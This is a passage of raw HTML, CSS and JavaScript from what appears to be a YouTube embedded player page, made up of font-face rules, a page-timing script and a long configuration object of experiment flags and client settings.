+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="19E365tLvJ1h54XNzwPkfA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="7lSQ0pfWo7kQGml4AzVw_Q"><style nonce="7lSQ0pfWo7kQGml4AzVw_Q">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="19E365tLvJ1h54XNzwPkfA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="19E365tLvJ1h54XNzwPkfA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"hqRtafjuF8Kb_tcPu5WBuAo","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_log_streamed_get_watch_supported":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.220.97.215","deviceMake":"Apple","deviceModel":"","visitorData":"CgtSYXZlOEJ2NHZaUSiGybbLBjIKCgJVUxIEGgAgEA%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/2MLCmvZW7mc?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1Tmprd09UQTBNamMwTlRBMk5qSXhOdz09EIbJtssGGIbJtssG","rolloutToken":"CIrrqYTEy9n0KBDg0c6d1JaSAxjg0c6d1JaSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI+MnOndSWkgMVwo3/BB27SgCn"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtSYXZlOEJ2NHZaUSiGybbLBjIKCgJVUxIEGgAgEA%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425034,51458177,51484222,51490331,51500051,51505436,51530495,51534669,51557843,51560386,51565116,51566373,51566863,51578632,51583565,51583821,51585555,51586115,51605258,51605395,51611457,51615068,51620867,51621065,51622845,51624036,51632249,51637029,51638932,51647792,51648336,51653717,51656216,51666463,51666850,51672162,51681662,51683502,51684302,51684306,51691589,51693510,51696107,51696619,51697032,51700777,51701616,51704637,51705183,51705185,51707620,51709242,51711227,51711298,51712601,51713018,51713175,51713237,51714463,51717474,51719410,51719627,51735449,51738919,51741219,51742830,51742878,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue